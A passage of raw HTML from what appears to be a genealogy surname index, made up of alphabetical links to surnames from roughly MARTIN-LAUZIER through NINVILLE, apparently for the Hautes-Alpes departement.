LAUZIER</a>, <a href="?d=05&n=MARTIN-LAUZIER">MARTIN-LAUZIER</a>, <a href="?d=05&n=MARTIN-MICHEL">MARTIN-MICHEL</a>, <a href="?d=05&n=MARTIN MISTA">MARTIN MISTA</a>, <a href="?d=05&n=MARTIN-MISTA">MARTIN-MISTA</a>, <a href="?d=05&n=MARTIN MUSSA">MARTIN MUSSA</a>, <a href="?d=05&n=MARTIN-MUSSA">MARTIN-MUSSA</a>, <a href="?d=05&n=MARTINO">MARTINO</a>, <a href="?d=05&n=MARTINON">MARTINON</a>, <a href="?d=05&n=MARTIN-ROUX">MARTIN-ROUX</a>, <a href="?d=05&n=MARTIN-TEISSERE">MARTIN-TEISSERE</a>, <a href="?d=05&n=MARTIN TEYSSERE">MARTIN TEYSSERE</a>, <a href="?d=05&n=MARTIN-TEYSSERE">MARTIN-TEYSSERE</a>, <a href="?d=05&n=MARTI-VIVES">MARTI-VIVES</a>, <a href="?d=05&n=MARTOS">MARTOS</a>, <a href="?d=05&n=MARTOUX">MARTOUX</a>, <a href="?d=05&n=MARTY">MARTY</a>, <a href="?d=05&n=MARVIELLE">MARVIELLE</a>, <a href="?d=05&n=MARY">MARY</a>, <a href="?d=05&n=MAS">MAS</a>, <a href="?d=05&n=MASCON">MASCON</a>, <a href="?d=05&n=MASCRET">MASCRET</a>, <a href="?d=05&n=MASDEBRIEU">MASDEBRIEU</a>, <a href="?d=05&n=MASSA">MASSA</a>, <a href="?d=05&n=MASSARI">MASSARI</a>, <a href="?d=05&n=MASSE">MASSE</a>, <a href="?d=05&n=MASSEI">MASSEI</a>, <a href="?d=05&n=MASSERAND">MASSERAND</a>, <a href="?d=05&n=MASSEROT">MASSEROT</a>, <a href="?d=05&n=MASSIANI">MASSIANI</a>, <a href="?d=05&n=MASSIEGE">MASSIEGE</a>, <a href="?d=05&n=MASSIERA">MASSIERA</a>, <a href="?d=05&n=MASSIEYE">MASSIEYE</a>, <a href="?d=05&n=MASSIMI">MASSIMI</a>, <a href="?d=05&n=MASSON">MASSON</a>, <a href="?d=05&n=MASSOT">MASSOT</a>, <a href="?d=05&n=MASSUCCO">MASSUCCO</a>, <a href="?d=05&n=MASSUCCOI">MASSUCCOI</a>, <a href="?d=05&n=MASSUCO">MASSUCO</a>, <a href="?d=05&n=MASSYE">MASSYE</a>, <a href="?d=05&n=MASUREL">MASUREL</a>, <a href="?d=05&n=MATEHOUD">MATEHOUD</a>, <a href="?d=05&n=MATEO">MATEO</a>, <a href="?d=05&n=MATHE">MATHE</a>, <a href="?d=05&n=MATHEAU">MATHEAU</a>, <a href="?d=05&n=MATHEOUD">MATHEOUD</a>, <a href="?d=05&n=MATHERON">MATHERON</a>, <a href="?d=05&n=MATHIAS">MATHIAS</a>, <a href="?d=05&n=MATHIEU">MATHIEU</a>, <a href="?d=05&n=MATHIEU BRUNET">MATHIEU BRUNET</a>, <a href="?d=05&n=MATHIOT">MATHIOT</a>, <a href="?d=05&n=MATHIS">MATHIS</a>, <a href="?d=05&n=MATHON">MATHON</a>, <a href="?d=05&n=MATHONAT">MATHONAT</a>, <a href="?d=05&n=MATHONET">MATHONET</a>, <a href="?d=05&n=MATHONNET">MATHONNET</a>, <a href="?d=05&n=MATHURIN">MATHURIN</a>, <a href="?d=05&n=MATIAUDA">MATIAUDA</a>, <a href="?d=05&n=MATTEI">MATTEI</a>, <a href="?d=05&n=MATTHIEU">MATTHIEU</a>, <a href="?d=05&n=MATTRAS">MATTRAS</a>, <a href="?d=05&n=MATTREL">MATTREL</a>, <a href="?d=05&n=MAUBERRET">MAUBERRET</a>, <a href="?d=05&n=MAUBLAN">MAUBLAN</a>, <a href="?d=05&n=MAUCHAMP">MAUCHAMP</a>, <a href="?d=05&n=MAUCLAIR">MAUCLAIR</a>, <a href="?d=05&n=MAUCORONEL">MAUCORONEL</a>, <a href="?d=05&n=MAUCORONNEL">MAUCORONNEL</a>, <a href="?d=05&n=MAUDHUIT">MAUDHUIT</a>, <a href="?d=05&n=MAUDUECH">MAUDUECH</a>, <a href="?d=05&n=MAUGE">MAUGE</a>, <a href="?d=05&n=MAUGER">MAUGER</a>, <a href="?d=05&n=MAULLIER">MAULLIER</a>, <a href="?d=05&n=MAUNIER">MAUNIER</a>, <a href="?d=05&n=MAUPIN">MAUPIN</a>, <a href="?d=05&n=MAURE">MAURE</a>, <a href="?d=05&n=MAUREL">MAUREL</a>, <a href="?d=05&n=MAUREL-GAY">MAUREL-GAY</a>, <a href="?d=05&n=MAURER">MAURER</a>, <a href="?d=05&n=MAURIN">MAURIN</a>, <a href="?d=05&n=MAURIS">MAURIS</a>, <a href="?d=05&n=MAURY">MAURY</a>, <a href="?d=05&n=MAXIMIN">MAXIMIN</a>, <a href="?d=05&n=MAYEN">MAYEN</a>, <a href="?d=05&n=MAYET">MAYET</a>, <a href="?d=05&n=MAYOLY">MAYOLY</a>, <a href="?d=05&n=MAYOUX">MAYOUX</a>, <a href="?d=05&n=MAYSOU">MAYSOU</a>, <a href="?d=05&n=MAYSSONNIER">MAYSSONNIER</a>, <a href="?d=05&n=MAZAN">MAZAN</a>, <a href="?d=05&n=MAZAUDIER">MAZAUDIER</a>, <a href="?d=05&n=MAZEAU">MAZEAU</a>, <a href="?d=05&n=MAZELLIER">MAZELLIER</a>, <a href="?d=05&n=MAZERAND">MAZERAND</a>, <a href="?d=05&n=MAZET">MAZET</a>, <a href="?d=05&n=MAZIER">MAZIER</a>, <a href="?d=05&n=MAZOYER">MAZOYER</a>, <a href="?d=05&n=MAZUR">MAZUR</a>, <a href="?d=05&n=MAZZA">MAZZA</a>, <a href="?d=05&n=MAZZARELLO">MAZZARELLO</a>, <a href="?d=05&n=MAZZARO">MAZZARO</a>, <a href="?d=05&n=MAZZEI">MAZZEI</a>, <a href="?d=05&n=MAZZELLA">MAZZELLA</a>, <a href="?d=05&n=MAZZIERLI">MAZZIERLI</a>, <a href="?d=05&n=MAZZOLINI">MAZZOLINI</a>, <a href="?d=05&n=MEAILLE">MEAILLE</a>, <a href="?d=05&n=MEALLAN">MEALLAN</a>, <a href="?d=05&n=MEANO">MEANO</a>, <a href="?d=05&n=MEFFRE">MEFFRE</a>, <a href="?d=05&n=MEGE">MEGE</a>, <a href="?d=05&n=MEGEVAND">MEGEVAND</a>, <a href="?d=05&n=MEGHIRECH">MEGHIRECH</a>, <a href="?d=05&n=MEGY">MEGY</a>, <a href="?d=05&n=MEI">MEI</a>, <a href="?d=05&n=MEIFFRE">MEIFFRE</a>, <a href="?d=05&n=MEIFFRET">MEIFFRET</a>, <a href="?d=05&n=MEILLAN">MEILLAN</a>, <a href="?d=05&n=MEILLANT">MEILLANT</a>, <a href="?d=05&n=MEINHARD">MEINHARD</a>, <a href="?d=05&n=MEINHARDT">MEINHARDT</a>, <a href="?d=05&n=MEISSIMILLY">MEISSIMILLY</a>, <a href="?d=05&n=MEISSIMILLY-BARIDON">MEISSIMILLY-BARIDON</a>, <a href="?d=05&n=MEISSIREL">MEISSIREL</a>, <a href="?d=05&n=MEISSON">MEISSON</a>, <a href="?d=05&n=MEISSONNIER">MEISSONNIER</a>, <a href="?d=05&n=MEITRE">MEITRE</a>, <a href="?d=05&n=MEIZEL">MEIZEL</a>, <a href="?d=05&n=MEIZENQ">MEIZENQ</a>, <a href="?d=05&n=MELEGA">MELEGA</a>, <a href="?d=05&n=MELIGA">MELIGA</a>, <a href="?d=05&n=MELIN">MELIN</a>, <a href="?d=05&n=MELKA">MELKA</a>, <a href="?d=05&n=MELLET">MELLET</a>, <a href="?d=05&n=MELLON">MELLON</a>, <a href="?d=05&n=MELON">MELON</a>, <a href="?d=05&n=MELQUION">MELQUION</a>, <a href="?d=05&n=MELQUIOND">MELQUIOND</a>, <a href="?d=05&n=MELQUIOUD">MELQUIOUD</a>, <a href="?d=05&n=MEMOIRE">MEMOIRE</a>, <a href="?d=05&n=MENALDO">MENALDO</a>, <a href="?d=05&n=MENARD">MENARD</a>, <a href="?d=05&n=MENCARELLI">MENCARELLI</a>, <a href="?d=05&n=MENDEL">MENDEL</a>, <a href="?d=05&n=MENESSE">MENESSE</a>, <a href="?d=05&n=MENETREY">MENETREY</a>, <a href="?d=05&n=MENIS">MENIS</a>, <a href="?d=05&n=MENJUC">MENJUC</a>, <a href="?d=05&n=MENOSSI">MENOSSI</a>, <a href="?d=05&n=MENOZZI">MENOZZI</a>, <a href="?d=05&n=MENS">MENS</a>, <a href="?d=05&n=MENU">MENU</a>, <a href="?d=05&n=MEOT">MEOT</a>, <a href="?d=05&n=MEQUILLET">MEQUILLET</a>, <a href="?d=05&n=MER">MER</a>, <a href="?d=05&n=MERCADO LARA">MERCADO LARA</a>, <a href="?d=05&n=MERCENT">MERCENT</a>, <a href="?d=05&n=MERCHET">MERCHET</a>, <a href="?d=05&n=MERCIER">MERCIER</a>, <a href="?d=05&n=MERCURI">MERCURI</a>, <a href="?d=05&n=MERCURIN">MERCURIN</a>, <a href="?d=05&n=MERIC">MERIC</a>, <a href="?d=05&n=MERINO">MERINO</a>, <a href="?d=05&n=MERINVAL">MERINVAL</a>, <a href="?d=05&n=MERITIER">MERITIER</a>, <a href="?d=05&n=MERLATTO">MERLATTO</a>, <a href="?d=05&n=MERLE">MERLE</a>, <a href="?d=05&n=MERLILLI">MERLILLI</a>, <a href="?d=05&n=MERLIN">MERLIN</a>, <a href="?d=05&n=MERMET">MERMET</a>, <a href="?d=05&n=MERTENS">MERTENS</a>, <a href="?d=05&n=MERZ">MERZ</a>, <a href="?d=05&n=MESCLE">MESCLE</a>, <a href="?d=05&n=MESLIER">MESLIER</a>, <a href="?d=05&n=MESNIERE">MESNIERE</a>, <a href="?d=05&n=MESROB">MESROB</a>, <a href="?d=05&n=MESROBIAN">MESROBIAN</a>, <a href="?d=05&n=MESSIMILLY">MESSIMILLY</a>, <a href="?d=05&n=METAILLER">METAILLER</a>, <a href="?d=05&n=METHEL">METHEL</a>, <a href="?d=05&n=METIFFIOT">METIFFIOT</a>, <a href="?d=05&n=MÉTIFFIOT">MÉTIFFIOT</a>, <a href="?d=05&n=METRAL">METRAL</a>, <a href="?d=05&n=METZELER">METZELER</a>, <a href="?d=05&n=MEUCHE">MEUCHE</a>, <a href="?d=05&n=MEUNIER">MEUNIER</a>, <a href="?d=05&n=MEURICE">MEURICE</a>, <a href="?d=05&n=MEURIER">MEURIER</a>, <a href="?d=05&n=MEYER">MEYER</a>, <a href="?d=05&n=MEYERE">MEYERE</a>, <a href="?d=05&n=MEYERES">MEYERES</a>, <a href="?d=05&n=MEYNAUD">MEYNAUD</a>, <a href="?d=05&n=MEYNENC">MEYNENC</a>, <a href="?d=05&n=MEYNET">MEYNET</a>, <a href="?d=05&n=MEYNIAL">MEYNIAL</a>, <a href="?d=05&n=MEYNIER">MEYNIER</a>, <a href="?d=05&n=MEYRAN">MEYRAN</a>, <a href="?d=05&n=MEYSEL">MEYSEL</a>, <a href="?d=05&n=MEYSENQ">MEYSENQ</a>, <a href="?d=05&n=MEYSSENQ">MEYSSENQ</a>, <a href="?d=05&n=MEYSSIREL">MEYSSIREL</a>, <a href="?d=05&n=MEYSSON">MEYSSON</a>, <a href="?d=05&n=MEYSSONNIER">MEYSSONNIER</a>, <a href="?d=05&n=MEYZEL">MEYZEL</a>, <a href="?d=05&n=MEYZENQ">MEYZENQ</a>, <a href="?d=05&n=MEYZINQ">MEYZINQ</a>, <a href="?d=05&n=MEZAILLE">MEZAILLE</a>, <a href="?d=05&n=MEZAILLES">MEZAILLES</a>, <a href="?d=05&n=MEZELLE">MEZELLE</a>, <a href="?d=05&n=MEZIAT-BELOUZE">MEZIAT-BELOUZE</a>, <a href="?d=05&n=MEZOUGHI">MEZOUGHI</a>, <a href="?d=05&n=MEZZADRI">MEZZADRI</a>, <a href="?d=05&n=MEZZANA">MEZZANA</a>, <a href="?d=05&n=MIAZZI">MIAZZI</a>, <a href="?d=05&n=MICANEL">MICANEL</a>, <a href="?d=05&n=MICHARD">MICHARD</a>, <a href="?d=05&n=MICHAS">MICHAS</a>, <a href="?d=05&n=MICHAUD">MICHAUD</a>, <a href="?d=05&n=MICHEAU">MICHEAU</a>, <a href="?d=05&n=MICHEL">MICHEL</a>, <a href="?d=05&n=MICHEL-ARNAUD">MICHEL-ARNAUD</a>, <a href="?d=05&n=MICHELET">MICHELET</a>, <a href="?d=05&n=MICHELLON">MICHELLON</a>, <a href="?d=05&n=MICHEL-MACCARRY">MICHEL-MACCARRY</a>, <a href="?d=05&n=MICHELON">MICHELON</a>, <a href="?d=05&n=MICHEL-RONDEAU">MICHEL-RONDEAU</a>, <a href="?d=05&n=MICHON">MICHON</a>, <a href="?d=05&n=MICHOT">MICHOT</a>, <a href="?d=05&n=MICLO">MICLO</a>, <a href="?d=05&n=MICOL">MICOL</a>, <a href="?d=05&n=MICOUD">MICOUD</a>, <a href="?d=05&n=MICOULIN">MICOULIN</a>, <a href="?d=05&n=MIEGGE">MIEGGE</a>, <a href="?d=05&n=MIELLE">MIELLE</a>, <a href="?d=05&n=MIELLE-METRAL">MIELLE-METRAL</a>, <a href="?d=05&n=MIELLON">MIELLON</a>, <a href="?d=05&n=MIELLOU">MIELLOU</a>, <a href="?d=05&n=MIGLIACCIO">MIGLIACCIO</a>, <a href="?d=05&n=MIGNOT">MIGNOT</a>, <a href="?d=05&n=MIGUET">MIGUET</a>, <a href="?d=05&n=MILESI">MILESI</a>, <a href="?d=05&n=MILHAU">MILHAU</a>, <a href="?d=05&n=MILHAUD">MILHAUD</a>, <a href="?d=05&n=MILITO">MILITO</a>, <a href="?d=05&n=MILLASSEAU">MILLASSEAU</a>, <a href="?d=05&n=MILLE">MILLE</a>, <a href="?d=05&n=MILLERET">MILLERET</a>, <a href="?d=05&n=MILLET">MILLET</a>, <a href="?d=05&n=MILLIAT">MILLIAT</a>, <a href="?d=05&n=MILLIE">MILLIE</a>, <a href="?d=05&n=MILLON">MILLON</a>, <a href="?d=05&n=MILLOT">MILLOT</a>, <a href="?d=05&n=MILLOU">MILLOU</a>, <a href="?d=05&n=MILLY">MILLY</a>, <a href="?d=05&n=MILOTCHEVITCH">MILOTCHEVITCH</a>, <a href="?d=05&n=MINCOLELLI">MINCOLELLI</a>, <a href="?d=05&n=MINIER">MINIER</a>, <a href="?d=05&n=MINJAUD">MINJAUD</a>, <a href="?d=05&n=MINON">MINON</a>, <a href="?d=05&n=MIOLAN">MIOLAN</a>, <a href="?d=05&n=MIOLLAN">MIOLLAN</a>, <a href="?d=05&n=MIQUET">MIQUET</a>, <a href="?d=05&n=MIR">MIR</a>, <a href="?d=05&n=MIRA">MIRA</a>, <a href="?d=05&n=MIRABEL-CHAMBAUD">MIRABEL-CHAMBAUD</a>, <a href="?d=05&n=MIRAILLET">MIRAILLET</a>, <a href="?d=05&n=MIRANDA">MIRANDA</a>, <a href="?d=05&n=MIRAS">MIRAS</a>, <a href="?d=05&n=MIRLAND">MIRLAND</a>, <a href="?d=05&n=MIRO">MIRO</a>, <a href="?d=05&n=MISON">MISON</a>, <a href="?d=05&n=MISSIMILLY">MISSIMILLY</a>, <a href="?d=05&n=MISSIMILY">MISSIMILY</a>, <a href="?d=05&n=MISTRAL">MISTRAL</a>, <a href="?d=05&n=MISTRETTA">MISTRETTA</a>, <a href="?d=05&n=MISTRULLI">MISTRULLI</a>, <a href="?d=05&n=MISZEZUCK">MISZEZUCK</a>, <a href="?d=05&n=MITTAINE">MITTAINE</a>, <a href="?d=05&n=MITTRE">MITTRE</a>, <a href="?d=05&n=MOCQUET">MOCQUET</a>, <a href="?d=05&n=MODESTE">MODESTE</a>, <a href="?d=05&n=MODINE">MODINE</a>, <a href="?d=05&n=MOGNETTI">MOGNETTI</a>, <a href="?d=05&n=MOGNO">MOGNO</a>, <a href="?d=05&n=MOHAMED-ALMADOVAL">MOHAMED-ALMADOVAL</a>, <a href="?d=05&n=MOINE">MOINE</a>, <a href="?d=05&n=MOIROUX">MOIROUX</a>, <a href="?d=05&n=MOISSIARD">MOISSIARD</a>, <a href="?d=05&n=MOITESSIER">MOITESSIER</a>, <a href="?d=05&n=MOIZAN">MOIZAN</a>, <a href="?d=05&n=MOLIMARD">MOLIMARD</a>, <a href="?d=05&n=MOLIN">MOLIN</a>, <a href="?d=05&n=MOLINA">MOLINA</a>, <a href="?d=05&n=MOLINATI">MOLINATI</a>, <a href="?d=05&n=MOLINATTI">MOLINATTI</a>, <a href="?d=05&n=MOLINIE">MOLINIE</a>, <a href="?d=05&n=MOLINIER">MOLINIER</a>, <a href="?d=05&n=MOLLAND">MOLLAND</a>, <a href="?d=05&n=MOLLAR">MOLLAR</a>, <a href="?d=05&n=MOLLARD">MOLLARD</a>, <a href="?d=05&n=MOLLET">MOLLET</a>, <a href="?d=05&n=MOLLOT">MOLLOT</a>, <a href="?d=05&n=MOLLY MITTON">MOLLY MITTON</a>, <a href="?d=05&n=MOLY">MOLY</a>, <a href="?d=05&n=MOMBREUSE">MOMBREUSE</a>, <a href="?d=05&n=MONARD">MONARD</a>, <a href="?d=05&n=MONBELLI">MONBELLI</a>, <a href="?d=05&n=MONDET">MONDET</a>, <a href="?d=05&n=MONDEVILLE">MONDEVILLE</a>, <a href="?d=05&n=MONDINI">MONDINI</a>, <a href="?d=05&n=MONDON">MONDON</a>, <a href="?d=05&n=MONEVILLE">MONEVILLE</a>, <a href="?d=05&n=MONGE">MONGE</a>, <a href="?d=05&n=MONGILARDI">MONGILARDI</a>, <a href="?d=05&n=MONIER">MONIER</a>, <a href="?d=05&n=MONIOT">MONIOT</a>, <a href="?d=05&n=MONNARD">MONNARD</a>, <a href="?d=05&n=MONNET">MONNET</a>, <a href="?d=05&n=MONNIER">MONNIER</a>, <a href="?d=05&n=MONNIER-JANOT">MONNIER-JANOT</a>, <a href="?d=05&n=MONPERT">MONPERT</a>, <a href="?d=05&n=MONT">MONT</a>, <a href="?d=05&n=MONTAGNE">MONTAGNE</a>, <a href="?d=05&n=MONTAGNIER">MONTAGNIER</a>, <a href="?d=05&n=MONTAGNOUX">MONTAGNOUX</a>, <a href="?d=05&n=MONTAUDRY">MONTAUDRY</a>, <a href="?d=05&n=MONTBRAND">MONTBRAND</a>, <a href="?d=05&n=MONTEIL">MONTEIL</a>, <a href="?d=05&n=MONTEILS">MONTEILS</a>, <a href="?d=05&n=MONTENARD">MONTENARD</a>, <a href="?d=05&n=MONTIGNY">MONTIGNY</a>, <a href="?d=05&n=MONTILLET">MONTILLET</a>, <a href="?d=05&n=MONTJEAN">MONTJEAN</a>, <a href="?d=05&n=MONTLAHUC">MONTLAHUC</a>, <a href="?d=05&n=MONTRESOR">MONTRESOR</a>, <a href="?d=05&n=MONZEIN">MONZEIN</a>, <a href="?d=05&n=MOPIN">MOPIN</a>, <a href="?d=05&n=MORA">MORA</a>, <a href="?d=05&n=MORA-AISA">MORA-AISA</a>, <a href="?d=05&n=MORALES">MORALES</a>, <a href="?d=05&n=MORAND">MORAND</a>, <a href="?d=05&n=MORAND DIT QUAIRE">MORAND DIT QUAIRE</a>, <a href="?d=05&n=MORAND DIT QUAUARE">MORAND DIT QUAUARE</a>, <a href="?d=05&n=MORAND DIT TINON">MORAND DIT TINON</a>, <a href="?d=05&n=MORANDI">MORANDI</a>, <a href="?d=05&n=MORAND MARIN">MORAND MARIN</a>, <a href="?d=05&n=MORANDY">MORANDY</a>, <a href="?d=05&n=MORANO">MORANO</a>, <a href="?d=05&n=MORAS">MORAS</a>, <a href="?d=05&n=MORATELLI">MORATELLI</a>, <a href="?d=05&n=MORATO">MORATO</a>, <a href="?d=05&n=MORAUD">MORAUD</a>, <a href="?d=05&n=MOREAU">MOREAU</a>, <a href="?d=05&n=MOREILHON">MOREILHON</a>, <a href="?d=05&n=MOREL">MOREL</a>, <a href="?d=05&n=MOREL ALLARD">MOREL ALLARD</a>, <a href="?d=05&n=MORELLO">MORELLO</a>, <a href="?d=05&n=MORELLON">MORELLON</a>, <a href="?d=05&n=MOREL-TIVAN">MOREL-TIVAN</a>, <a href="?d=05&n=MORENAS">MORENAS</a>, <a href="?d=05&n=MORENON">MORENON</a>, <a href="?d=05&n=MORETTI">MORETTI</a>, <a href="?d=05&n=MORETTY">MORETTY</a>, <a href="?d=05&n=MORGAN">MORGAN</a>, <a href="?d=05&n=MORGAND">MORGAND</a>, <a href="?d=05&n=MORICARD">MORICARD</a>, <a href="?d=05&n=MORIN">MORIN</a>, <a href="?d=05&n=MORINO ROS">MORINO ROS</a>, <a href="?d=05&n=MORIS-MIEDAN-CHAPELLIER">MORIS-MIEDAN-CHAPELLIER</a>, <a href="?d=05&n=MORO">MORO</a>, <a href="?d=05&n=MOROD">MOROD</a>, <a href="?d=05&n=MORON">MORON</a>, <a href="?d=05&n=MORO SIBILOT">MORO SIBILOT</a>, <a href="?d=05&n=MORRA">MORRA</a>, <a href="?d=05&n=MORTEAU">MORTEAU</a>, <a href="?d=05&n=MORTIER">MORTIER</a>, <a href="?d=05&n=MOSCA">MOSCA</a>, <a href="?d=05&n=MOSCA RIATEL">MOSCA RIATEL</a>, <a href="?d=05&n=MOSCA-RIATEL">MOSCA-RIATEL</a>, <a href="?d=05&n=MOSNIER">MOSNIER</a>, <a href="?d=05&n=MOSTACHI">MOSTACHI</a>, <a href="?d=05&n=MOTELLE">MOTELLE</a>, <a href="?d=05&n=MOTET">MOTET</a>, <a href="?d=05&n=MOTTE">MOTTE</a>, <a href="?d=05&n=MOTTE-MICHELLON">MOTTE-MICHELLON</a>, <a href="?d=05&n=MOTTET">MOTTET</a>, <a href="?d=05&n=MOTTO-ROS">MOTTO-ROS</a>, <a href="?d=05&n=MOTYL">MOTYL</a>, <a href="?d=05&n=MOUCHE">MOUCHE</a>, <a href="?d=05&n=MOUCHET">MOUCHET</a>, <a href="?d=05&n=MOUDRU">MOUDRU</a>, <a href="?d=05&n=MOUGEL">MOUGEL</a>, <a href="?d=05&n=MOUGIN">MOUGIN</a>, <a href="?d=05&n=MOUHIB">MOUHIB</a>, <a href="?d=05&n=MOULET">MOULET</a>, <a href="?d=05&n=MOULIN">MOULIN</a>, <a href="?d=05&n=MOULLET">MOULLET</a>, <a href="?d=05&n=MOUNIER">MOUNIER</a>, <a href="?d=05&n=MOUNIER-JANOT">MOUNIER-JANOT</a>, <a href="?d=05&n=MOUNIER-POULAT">MOUNIER-POULAT</a>, <a href="?d=05&n=MOUNIGUET">MOUNIGUET</a>, <a href="?d=05&n=MOUNIN">MOUNIN</a>, <a href="?d=05&n=MOURAUD">MOURAUD</a>, <a href="?d=05&n=MOUREAUD">MOUREAUD</a>, <a href="?d=05&n=MOUREN">MOUREN</a>, <a href="?d=05&n=MOURENAS">MOURENAS</a>, <a href="?d=05&n=MOUREN PROVENCAL">MOUREN PROVENCAL</a>, <a href="?d=05&n=MOUREN PROVENSAL">MOUREN PROVENSAL</a>, <a href="?d=05&n=MOUREN-PROVENSAL">MOUREN-PROVENSAL</a>, <a href="?d=05&n=MOURES">MOURES</a>, <a href="?d=05&n=MOURET">MOURET</a>, <a href="?d=05&n=MOURGUES">MOURGUES</a>, <a href="?d=05&n=MOURI">MOURI</a>, <a href="?d=05&n=MOURIER">MOURIER</a>, <a href="?d=05&n=MOURLON">MOURLON</a>, <a href="?d=05&n=MOURLOT">MOURLOT</a>, <a href="?d=05&n=MOURONT">MOURONT</a>, <a href="?d=05&n=MOUROU">MOUROU</a>, <a href="?d=05&n=MOURRAL">MOURRAL</a>, <a href="?d=05&n=MOURRE">MOURRE</a>, <a href="?d=05&n=MOURRE-MIELLOU">MOURRE-MIELLOU</a>, <a href="?d=05&n=MOURRIER">MOURRIER</a>, <a href="?d=05&n=MOUSSEAU">MOUSSEAU</a>, <a href="?d=05&n=MOUSSET">MOUSSET</a>, <a href="?d=05&n=MOUSSIEGT">MOUSSIEGT</a>, <a href="?d=05&n=MOUSSU">MOUSSU</a>, <a href="?d=05&n=MOUTARD">MOUTARD</a>, <a href="?d=05&n=MOUTE">MOUTE</a>, <a href="?d=05&n=MOUTET">MOUTET</a>, <a href="?d=05&n=MOUTHON">MOUTHON</a>, <a href="?d=05&n=MOUTIER">MOUTIER</a>, <a href="?d=05&n=MOUTILLET">MOUTILLET</a>, <a href="?d=05&n=MOUTON">MOUTON</a>, <a href="?d=05&n=MOUTTE">MOUTTE</a>, <a href="?d=05&n=MOUTTET">MOUTTET</a>, <a href="?d=05&n=MOUYER">MOUYER</a>, <a href="?d=05&n=MOYNE">MOYNE</a>, <a href="?d=05&n=MOYNIER">MOYNIER</a>, <a href="?d=05&n=MUCCI">MUCCI</a>, <a href="?d=05&n=MUCCINI">MUCCINI</a>, <a href="?d=05&n=MUDADU">MUDADU</a>, <a href="?d=05&n=MUEL">MUEL</a>, <a href="?d=05&n=MUGNIER">MUGNIER</a>, <a href="?d=05&n=MUGUET">MUGUET</a>, <a href="?d=05&n=MULLER">MULLER</a>, <a href="?d=05&n=MULTRIER">MULTRIER</a>, <a href="?d=05&n=MUNOS">MUNOS</a>, <a href="?d=05&n=MUNOZ">MUNOZ</a>, <a href="?d=05&n=MUNTEANU">MUNTEANU</a>, <a href="?d=05&n=MUR">MUR</a>, <a href="?d=05&n=MURAILLE">MURAILLE</a>, <a href="?d=05&n=MURAT">MURAT</a>, <a href="?d=05&n=MURATI">MURATI</a>, <a href="?d=05&n=MURE">MURE</a>, <a href="?d=05&n=MURER">MURER</a>, <a href="?d=05&n=MURET">MURET</a>, <a href="?d=05&n=MURET-COLLET">MURET-COLLET</a>, <a href="?d=05&n=MURIAN">MURIAN</a>, <a href="?d=05&n=MURIS">MURIS</a>, <a href="?d=05&n=MUROT">MUROT</a>, <a href="?d=05&n=MUSELLI">MUSELLI</a>, <a href="?d=05&n=MUSEMECI">MUSEMECI</a>, <a href="?d=05&n=MUSSO">MUSSO</a>, <a href="?d=05&n=MUSSON">MUSSON</a>, <a href="?d=05&n=MUSTON">MUSTON</a>, <a href="?d=05&n=MUZY">MUZY</a>, <a href="?d=05&n=NACER CHERIF">NACER CHERIF</a>, <a href="?d=05&n=NACRE">NACRE</a>, <a href="?d=05&n=NAGEL">NAGEL</a>, <a href="?d=05&n=NAHON">NAHON</a>, <a href="?d=05&n=NAL">NAL</a>, <a href="?d=05&n=NALET">NALET</a>, <a href="?d=05&n=NALPAS">NALPAS</a>, <a href="?d=05&n=NANCEL">NANCEL</a>, <a href="?d=05&n=NANCOZ">NANCOZ</a>, <a href="?d=05&n=NANDI">NANDI</a>, <a href="?d=05&n=NANTO">NANTO</a>, <a href="?d=05&n=NAPP">NAPP</a>, <a href="?d=05&n=NARDUZZI">NARDUZZI</a>, <a href="?d=05&n=NARSAPA">NARSAPA</a>, <a href="?d=05&n=NATALIZIO">NATALIZIO</a>, <a href="?d=05&n=NAU">NAU</a>, <a href="?d=05&n=NAUD">NAUD</a>, <a href="?d=05&n=NAVARRO">NAVARRO</a>, <a href="?d=05&n=NEBON">NEBON</a>, <a href="?d=05&n=NEFF">NEFF</a>, <a href="?d=05&n=NEGE">NEGE</a>, <a href="?d=05&n=NEGRO">NEGRO</a>, <a href="?d=05&n=NEIMARI">NEIMARI</a>, <a href="?d=05&n=NEL">NEL</a>, <a href="?d=05&n=NELLO">NELLO</a>, <a href="?d=05&n=NEMENSCHONSKY">NEMENSCHONSKY</a>, <a href="?d=05&n=NEMOZ">NEMOZ</a>, <a href="?d=05&n=NEMRI">NEMRI</a>, <a href="?d=05&n=NEPOTE">NEPOTE</a>, <a href="?d=05&n=NERE">NERE</a>, <a href="?d=05&n=NERET">NERET</a>, <a href="?d=05&n=NERTERRE">NERTERRE</a>, <a href="?d=05&n=NESCI">NESCI</a>, <a href="?d=05&n=NESME">NESME</a>, <a href="?d=05&n=NEUMANN">NEUMANN</a>, <a href="?d=05&n=NEVADO LOPEZ">NEVADO LOPEZ</a>, <a href="?d=05&n=NEVE">NEVE</a>, <a href="?d=05&n=NEVEJANS">NEVEJANS</a>, <a href="?d=05&n=NEVIERE">NEVIERE</a>, <a href="?d=05&n=NEVULIS">NEVULIS</a>, <a href="?d=05&n=NEYRAND">NEYRAND</a>, <a href="?d=05&n=NICCOLAI">NICCOLAI</a>, <a href="?d=05&n=NICOLA">NICOLA</a>, <a href="?d=05&n=NICOLAI">NICOLAI</a>, <a href="?d=05&n=NICOLAS">NICOLAS</a>, <a href="?d=05&n=NICOLAS dit THEZARD">NICOLAS dit THEZARD</a>, <a href="?d=05&n=NICOLAS FAURE">NICOLAS FAURE</a>, <a href="?d=05&n=NICOLAS-FAURE">NICOLAS-FAURE</a>, <a href="?d=05&n=NICOLAS-JOURDAN">NICOLAS-JOURDAN</a>, <a href="?d=05&n=NICOLAS MEFFRE">NICOLAS MEFFRE</a>, <a href="?d=05&n=NICOLET">NICOLET</a>, <a href="?d=05&n=NICOLETTI">NICOLETTI</a>, <a href="?d=05&n=NICOLIER">NICOLIER</a>, <a href="?d=05&n=NICOLIN">NICOLIN</a>, <a href="?d=05&n=NICOLINO">NICOLINO</a>, <a href="?d=05&n=NICOLLE DU LONG PRAY">NICOLLE DU LONG PRAY</a>, <a href="?d=05&n=NICOLLE DU LONG-PRAY">NICOLLE DU LONG-PRAY</a>, <a href="?d=05&n=NICOLLET">NICOLLET</a>, <a href="?d=05&n=NICOTINA">NICOTINA</a>, <a href="?d=05&n=NIEL">NIEL</a>, <a href="?d=05&n=NIEMES">NIEMES</a>, <a href="?d=05&n=NIGRO">NIGRO</a>, <a href="?d=05&n=NIKOLAEWSKI">NIKOLAEWSKI</a>, <a href="?d=05&n=NIKSARLIAN">NIKSARLIAN</a>, <a href="?d=05&n=NIMEDO">NIMEDO</a>, <a href="?d=05&n=NINVILLE">NINVILLE</a>, <a 